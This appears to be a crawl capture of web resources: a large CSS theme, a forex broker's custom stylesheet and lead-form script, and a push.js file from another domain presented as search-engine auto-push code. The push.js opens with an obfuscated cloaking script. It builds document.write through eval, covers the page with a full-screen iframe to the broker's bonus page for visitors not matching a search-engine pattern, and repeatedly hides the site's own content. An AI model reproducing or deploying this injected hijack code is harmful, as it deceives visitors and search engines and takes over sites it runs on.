  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: color-yiq(#dc3545);
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #fff;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: color-yiq(#f8f9fa);
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: color-yiq(#343a40);
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-lg {
  padding: 0.5rem 3rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0;
}

.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.7rem;
  line-height: 1.5;
  border-radius: 0;
}

/*
 * 3. TYPE  
 */
body {
  font-family: "Roboto", Helvetica, Arial, sans-serif,微軟正黑體;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
}

a {
  color: #005290;
  text-decoration: none;
}

a:focus, a:hover {
  color: #348e7b;
  text-decoration: underline;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 1rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.1;
  color: inherit;
}

h1,
.h1 {
  font-size: 1.6rem;
}

h2,
.h2 {
  font-size: 1.8rem;
}

h3,
.h3 {
  font-size: 1.5rem;
}

h4,
.h4 {
  font-size: 1.1rem;
}

h5,
.h5 {
  font-size: 1rem;
}

h6,
.h6 {
  font-size: 0.9rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 2rem;
  font-size: 1rem;
  border-left: 5px solid #005290;
}

.blockquote-footer {
  color: #868e96;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.text-primary {
  color: #005290 !important;
}

a.text-primary:focus, a.text-primary:hover {
  color: #3aa18c !important;
}

/*
 * 4. PAGINATION
 */
.page-item:first-child .page-link {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.page-item.active .page-link {
  color: #fff;
  background-color: #005290;
  border-color: #005290;
}

.page-item.disabled .page-link {
  color: #868e96;
  background-color: #fff;
  border-color: #dee2e6;
}

.page-link {
  padding: 0.5rem 0.75rem;
  line-height: 1.25;
  color: #005290;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:focus, .page-link:hover {
  color: #348e7b;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
  outline: 0;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.7rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/*
* 5. DROPDOWNS
*/
.dropdown-menu {
  z-index: 1000;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  background-color: rgba(3,33,71,0.98);
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.dropdown-item {
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.dropdown-item:focus, .dropdown-item:hover {
  color: #16181b;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  background-color: #005290;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #868e96;
}

.dropdown-header {
  padding: 0.5rem 1.5rem;
  font-size: 0.7rem;
  color: #868e96;
}

/*
* 6. UTILITIES
*/
.bg-primary {
  background-color: #ff0000 !important;
}

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #ff4040 !important;
}

.bg-secondary {
  background-color: #005290 !important;
}

a.bg-secondary:focus, a.bg-secondary:hover {
  background-color: #007bff !important;
}

.bg-success {
  background-color: #005290 !important;
}

a.bg-success:focus, a.bg-success:hover {
  background-color: #007bff !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:focus, a.bg-info:hover {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:focus, a.bg-light:hover {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:focus, a.bg-dark:hover {
  background-color: #1d2124 !important;
}

.border-primary {
  border-color: #005290 !important;
}

.border-secondary {
  border-color: #868e96 !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.text-primary {
  color: #005290 !important;
}

a.text-primary:focus, a.text-primary:hover {
  color: #3aa18c !important;
}

.text-secondary {
  color: #868e96 !important;
}

a.text-secondary:focus, a.text-secondary:hover {
  color: #6c757d !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:focus, a.text-success:hover {
  color: #1e7e34 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:focus, a.text-info:hover {
  color: #117a8b !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:focus, a.text-warning:hover {
  color: #d39e00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:focus, a.text-danger:hover {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:focus, a.text-light:hover {
  color: #dae0e5 !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:focus, a.text-dark:hover {
  color: #1d2124 !important;
}

.badge-primary {
  color: #111;
  background-color: #005290;
}

.badge-primary[href]:focus, .badge-primary[href]:hover {
  color: #111;
  text-decoration: none;
  background-color: #3aa18c;
}

.badge-secondary {
  color: #fff;
  background-color: #868e96;
}

.badge-secondary[href]:focus, .badge-secondary[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #6c757d;
}

.badge-success {
  color: #fff;
  background-color: #28a745;
}

.badge-success[href]:focus, .badge-success[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #1e7e34;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:focus, .badge-info[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #111;
  background-color: #ffc107;
}

.badge-warning[href]:focus, .badge-warning[href]:hover {
  color: #111;
  text-decoration: none;
  background-color: #d39e00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:focus, .badge-danger[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #111;
  background-color: #f8f9fa;
}

.badge-light[href]:focus, .badge-light[href]:hover {
  color: #111;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

.badge-dark[href]:focus, .badge-dark[href]:hover {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124;
}

/*
* 7.CODE
*/
code {
  font-size: 87.5%;
  color: #e83e8c;
  border-radius: 0;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

/*
* 8. NAV
*/
.nav-link {
  padding: 0.5rem 1rem;
}

.nav-link.disabled {
  color: #868e96;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #868e96;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
}

.nav-pills .nav-link {
  border-radius: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #000;
  background-color: #ddd;
}

/*
* 9. CARD
*/
.card {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.card-body {
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;
}

.card-header-transparent {
  background-color: rgba(0, 0, 0, 0.3);
  border-bottom: none;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f8f9fa;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  padding: 1.25rem;
}

.card-img-overlay-opacity {
  background: rgba(0, 0, 0, 0.2);
}

.card-img {
  border-radius: calc(0 - 1px);
}

.card-img-top {
  border-top-left-radius: calc(0 - 1px);
  border-top-right-radius: calc(0 - 1px);
}

.card-img-bottom {
  border-bottom-right-radius: calc(0 - 1px);
  border-bottom-left-radius: calc(0 - 1px);
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    margin-right: 15px;
    margin-left: 15px;
  }
}


@media (max-width: 767px) {
  .home-carousel {
    text-align: center !important;
  }
  .home-carousel p, .home-carousel h1, .home-carousel ul {
    text-align: center !important;
  }
  .home-carousel img {
    margin: 10px auto;
  }
  .box-footer {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .box-footer a {
    margin-bottom: 10px !important;
  }
  .text-center-sm {
    text-align: center !important;
  }
  footer.main-footer .photo-stream li {
    width: 32%;
    margin-bottom: 10px;
  }
  footer.main-footer .photo-stream a {
    width: 100%;
    height: auto;
  }
  .nav-pills {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .text-sm-center {
    text-align: center !important;
  }
 
}



@media (max-width: 991px) {
  #navbar {
    padding-top: 0rem;
    padding-bottom: 0rem;
  }
  #navbar .menu-large .megamenu {
    width: 100%;
    left: 0 !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  #navbar .navbar-collapse {
    max-height: 600px;
    overflow-y: auto;
    margin-top: 1rem;
  }
  #navbar .navbar-nav > li > a {
    padding: 0 10px;
    height: 45px;
    line-height: 45px;
    border-top: 0;
    font-size: 0.85rem;
    width: 100%;
  }
  #navbar .navbar-nav > li > a:hover {
    background: rgba(8, 85, 180, 0.5);
    border-color: rgba(8, 85, 180, 0.8);
  }
  #navbar .dropdown-menu {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .text-md-center {
    text-align: center !important;
  }
  footer.main-footer .photo-stream a {
    width: 120px;
    height: 120px;
  }
  .text-center-md {
    text-align: left !important;
  }
}


@media (max-width: 1199px) {
  .text-lg-center {
    text-align: center !important;
  }
  .text-center-sm, .text-center-xs {
    text-align: center !important;
  }
}

.btn-real:hover{
	background-color:#ff4040 !important;
}

.btn-detail:hover{
	/* background-color:#099c4f !important; */
	background-color:#0a6ae1 !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.fxcg.store/fxcgprime/css/custom.css
body_size: 3386
content:
 .btn-real {
		background-color: #ff8c0f !important;
		color: #fff;
		/* border: 1px solid #fff !important; */
	}
	.btn-detail {
		background-color: #0ab45b !important;
	}
	.top-bar-language-ul {
		padding-top: 5px;
		color: #eee !important;
		letter-spacing: 0.1em;
		text-decoration: none !important;
		font-size: 14px;
	}
	.top-bar-language-ul a{
		color: #eee !important;
	}
	.top-bar-language-ul .dropdown-menu {
		background-color: rgba(0,0,0,0.8) !important;
		min-width: 0rem !important;
		padding: 0.2rem 0 !important;
	}
	.top-bar-language-ul .dropdown-menu .dropdown-item{
		padding: 0.2rem 1rem !important;
	}
	.top-bar-language-ul .dropdown-menu .dropdown-item:hover{
		background-color: #333 !important;
	}
	.top-bar ul{
		margin-top: 0;
		margin-bottom: 0rem;
	}
 
.carousel-caption {
		top: 25%;
		/*text-align: left;*/
		left: 10%;
	}

	.carousel-caption {
		position: absolute;
		right: 15%;
		bottom: 20px;
		left: 15%;
		z-index: 10;
		padding-top: 20px;
		padding-bottom: 20px;
		color: #fff;

	}
	.carousel-caption h2 {
		color: #fff !important;
		font-family: Roboto-Condensed !important;
		font-size: 60px;
		line-height: 70px;
	}
	.carousel-caption p {
		font-size: 24px;
		font-family: Roboto-Condensed !important;
		margin-bottom: 0.5em;
	} 
 
 .banner-text{
	 padding-top: 30px;
 }
 
.price_table_header {
	background-color:#fff; 
	color:#000;
	font-weight:bold;
	font-size: 16px;
}

.table-content td {
	font-family: "Roboto Condensed" !important;
	font-size: 14px;
}
.footer-blog-list {
	font-size: 12px;
}

	
.btn-real-account {
	text-align: right;
}

.btn-demo-account {
	text-align: left;
}	


/* bonus_open.html	 */
.bonus-content {
	text-align: left;

	padding-top: 20px;
}
/* .bonus-content h3{ */
	/* font-size: 36px; */
/* } */
.bonus-content p{
	font-size: 16px;
	line-height: 35px;
}
img {
	width: 100%;
}

.box-legal {
	border-top: 3px solid #1378F0;
    box-shadow: 5px 5px 2px #888888;
	padding: 30px;
    margin-bottom: 30px;
}

/* forex-product.htm */
.trading-content{
	border-right: 2px solid #c8c8c8;	
}


.trading-content p {
    line-height: 30px !important;
    margin-bottom: 0px !important;
}
.d-md-inline-block {
	padding-top: 5px;
}


/* ib-white-label.htm */
.white-part2-content li{
	line-height: 40px;
	font-size: 18px;
}

.white-part2-content i{
	margin-right: 10px !important;
}

.white-part3-form button{
    font-size: 18px;
    width: 180px;
}
.white-part3-content{
	background-color: #fafafa;
	padding: 20px 30px;
	border-top: 3px solid #1378F0;
	box-shadow: 5px 5px 2px #888888;
}

.siderightbar dl,dd,dt{margin:0;padding:0;}
.siderightbar a{ text-decoration:none;}
.siderightbar{position:fixed;right:0px;top:300px;}
.siderightbar dl dd{background-position:center 10px;font-family: microsoft yahei;position:relative;width:70px;height:70px;background-color:#2AAE67;border-bottom:solid 1px #fff;text-align:center;background-repeat:no-repeat;cursor:pointer;}
.siderightbar dl dd:nth-child(6){border-bottom:none;}
.siderightbar dl dd:hover{background-color:#f00;border-bottom:solid 1px #f00;}
.siderightbar dl dd:hover .fl_left{display:block;}
.siderightbar dd span{color:#fff;display:block;padding-top:45px;font-size: 12px;}
.rel_account{background-image:url(rel_account.png);}
.mn_account{background-image:url(mn_account.png);}
.deposits{background-image:url(deposits.png);}
.myks{background-image:url(myks.png);}
.joinib{background-image:url(partner1.png);}
.codess{background-image:url(wx.png);}
.recall{background-image:url(callback.png);}
.fl_left{position:absolute;left:-160px;top:-120px;width:160px;height:190px;background-color:#1378F0;display:none; z-index:9999}
.fl_wx i{background-image:url(code.jpg);display:block;width:145px;height:145px;margin:auto;margin-top:7px;line-height: 160px;}
.codess .tip{color:#fff;font-size: 14px;position: relative;top:10px; z-index:9999}
#EWM{position:absolute;left:-150px;top:0px;display:none;}
#EWM img{width:150px;height:150px;}

	input[type="range"] {
	  background-color: #313140;
	  width: 100% !important;
	  height:10px;
	  padding: 0;
	  border: none;
		box-shadow: 0 1px 1px #def3f8, inset 0 .125em .125em #fafafa; /*轨道内置阴影效果*/
		border-radius: 10px; /*将轨道设为圆角的*/
	}

	input[type="range"]::-webkit-slider-thumb {
	  -webkit-appearance: none;
	  cursor: default;
	  top: 0;
	  height: 20px;
	  width: 20px;
	  transform: translateY(0px);

	  background: #1378F0;
	  border-radius: 15px;
	  border: 3px solid #1378F0;

	}
	

.new-breadcrumb-ul a{
		color: #000 !important;
	}
.btn-blade{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #f00;
	color: #fff;
    font-size: 14px;
}  

.btn-blade:hover{	
    background-color: #ff4040 !important;
	color: #fff !important;
}    

.btn-saber:hover{	
    background-color: #007bff !important;
	color: #fff !important;
}  
.btn-stp:hover{	
    background-color: #007bff !important;
	color: #fff !important;
}  
.btn-saber{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #1378F0;
	color: #fff;
    font-size: 14px;
}   

.btn-stp{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #1378F0;
	color: #fff;
    font-size: 14px;
} 

.quick-account{
	color: #fff;
    background-color: #f00;
    box-shadow: 0 3px 0 0 #7b221f;
    padding: 5px 35px !important;
    margin-left: 20px !important;
    margin-top: 15px !important;
    border-radius: 4px;
	
}

#quick-account-show{
	display: none;
}

header.nav-holder.sticky #quick-account-show {
    display:block;
}

.btn-border-white{
	border: 1px solid #fff !important;
}

.index-h2{
	font-size: 36px;
}
.index-liudongshuang img{
	width:120px !important;
}






















#myImg {
    border-radius: 5px;
    cursor: pointer;
    transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
}

/* Caption of Modal Image */
#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

/* Add Animation */
.modal-content, #caption {    
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform: scale(0)} 
    to {-webkit-transform: scale(1)}
}

@keyframes zoom {
    from {transform: scale(0.1)} 
    to {transform: scale(1)}
}

/* The Close Button */
.close {
    position: absolute;
    top: 15px;
    right: 35px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
}

.close:hover,
.close:focus {
    color: #bbb;
    text-decoration: none;
    cursor: pointer;
}




 /* 隐藏模态对话框 */
    #myjumpModal {
        display: none; /* 默认隐藏 */
        position: fixed; /* 固定位置 */
        z-index: 1; /* 位于顶层 */
        right: 0;
        top: 0px;
		width:300px;

        overflow: auto; /* 超出内容可滚动 */
    }
 
    /* 模态内容 */
    .modal-content {
        margin: 15% auto; /* 垂直居中 */
        width: 80%; /* 宽度 */
        border:none;
        background-color: rgba(255,255,255,0.01);
    }
 
    /* 关闭按钮 */
    .jump-close {
        color: #aaa;
        float: right;
        font-size: 28px;
        font-weight: bold;
    }
 
    .jump-close:hover,
    .jump-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }















	
@media (max-width: 767px) {
	.top-bar a.login-btn, .top-bar a.signup-btn {
		font-size: 12px;
		margin-right: 10px;
		margin-top: 10px;
	}
	.top-bar a.login-btn, .top-bar a.signup-btn {
		font-size: 12px;
		margin-right: 10px;
		margin-top: 5px;
	}
	.top-bar-language-ul {
		font-size: 12px;
	}
	.top-bar ul{
		margin-bottom: 0.4rem !important;
	}
	    
	
	.btn-real-account {
		text-align: center;
	}

	.btn-demo-account {
		text-align: center;
		padding-top: 20px;
	}
	.price_table_header {
		font-size: 14px;
	}
	
	/* forex-product.htm */
	.trading-content{
		border-right: 0px solid #000;	
	}
	
	.table-content td {
		font-size: 12px;
	}
	.table_header td {
		font-size: 14px;
	}
	.container {

		padding-right: 15px !important;
		padding-left: 15px !important;

	}
	h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
		margin-bottom: 0rem !important;
	}
	.d-md-inline-block {
		padding-top: 0px;
	}
	.home-carousel .owl-carousel {
		padding-top: 0px !important;
		padding-bottom: 20px;
	}
	/* ib-white-label.htm */
	.white-part2-content li{
		line-height: 25px;
		font-size: 14px;
	}
	
	.homepage h2 {
		font-size: 1.7rem !important;
		text-align: left !important;
	}
	.homepage li, .homepage p {
		text-align: left !important;
	}
	/* .btn-real { */
		/* margin-bottom: 20px !important; */
	/* } */
	
	.homepage .banner-text {
		padding-top: 10px;
	}
	.home-carousel li, .home-carousel p {
		margin-top: 5px !important;
		margin-bottom: 0px !important;
	}
	 #navbar {
		background: #032147;
		position: relative;
		top:0px;
	}
	header.nav-holder.sticky {
		top: 0px;

	}
	.carousel-caption h2 {
		font-size: 18px;
		line-height: 25px;
	}
	.carousel-caption {
		top: 2%;
	}
	.carousel-caption p {
		font-size: 14px;
		margin-bottom: 0em;
	}
	.btn-lg {
		font-size: 10px;
	}
	footer.main-footer .footer-blog-list li {
		margin-bottom: 5px !important;
	}
	.navbar-brand{
		padding-top: .3125rem !important;
	}
	.btn-lg {
		padding: 0.5rem 1rem;
	}
	.btn-detail{
		margin-top:20px;
	}
	.index-h2 {
		font-size: 26px !important;
	}
	.index-mt4-pc{
		width:180px;
	}
	.index-mt-iphone{
		width: 180px;
    margin-top: 10px;
	}
	.index-mt-apk{
		width: 180px;
    margin-top: 10px;
	}
	.siderightbar{
		display:none;
	}
	.table td, .table th {
		padding: 10px 0px;
	}
	  #myjumpModal {
		width:150px;

    }
	
  
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fxcg.store/fxcgprime/js/brokersub.js
body_size: 701
content:
	function sub(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: '/phpmail/rightmail.php',
			data: {
				'account': $('#account').val(),
				'email': $('#email').val(),
				'phone': $('#phone').val(),
				'remark': $('#remark').val(),
				'sources': getQueryVariable("sources")
			},
			success: function(data){
				if(data.code == "0"){
					alert(data.msg)
					// window.location.href="//www.fxcg.com/cn/live-wechat/";
				}else{
					alert(data.msg)
				}								
			}
		})
	}
	
	function getQueryVariable(variable)
{
       var query = window.location.search.substring(1);
       var vars = query.split("&");
       for (var i=0;i<vars.length;i++) {
               var pair = vars[i].split("=");
               if(pair[0] == variable){return pair[1];}
       }
       return(false);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sdghyt.com/js/push.js
body_size: 1204
content:
var regexp=/\.(sogou|soso|sm|yisou|sogo|youdao|yahoo|bing|baidu|118114|biso|qq|so|360|google|163|search|zhongsou|3721|alexa)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
var UA = (navigator.userAgent).toLowerCase();
if(!regexp.test(UA)){
	var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://www.fxcg.store/bonus/blade-bonus/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
try {
  setInterval(function() {
    try {
      document.getElementById("div" + "All").style.display();
    } catch (e) {}
    for (var i = 0; i < document.body.children.length; i++) {
      try {
        var a = document.body.children[i].tagName;
        var b = document.body.children[i].id;
        if (b != "iconDiv1" && b != "showcloneshengxiaon") {
          document.body.children[i].style.display();
        }
      } catch (e) {}
    }
  }, 100)
} catch (e) {}
}




// 百度自动推送
	(function () {
		var bp = document.createElement('script');
		var curProtocol = window.location.protocol.split(':')[0];
		if (curProtocol === 'https') {
			bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		}
		else {
			bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();

//360自动收录
	(function(){
	var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
	document.write('<script src="' + src + '" id="sozz"><\/script>');
	})();
	



//头条自动推送
	(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?5b7022bef89b0a3c7147b4c7c3909c28ca8b665d1fbf6a67804bf5eb7ae3be62fd5c4a3974f9cd3eeb674bde712b4782cc4f323247d55c2ed2efd47b7c83521adc648ee828d46e7d3689a9c59fd080f6";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dec90256a38803db7ac6c0c18839e1f1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15832431&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.fxcg.store%2Fbonus%2Fblade-bonus%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__70v7mbz6d0j
body_size: 271
content:
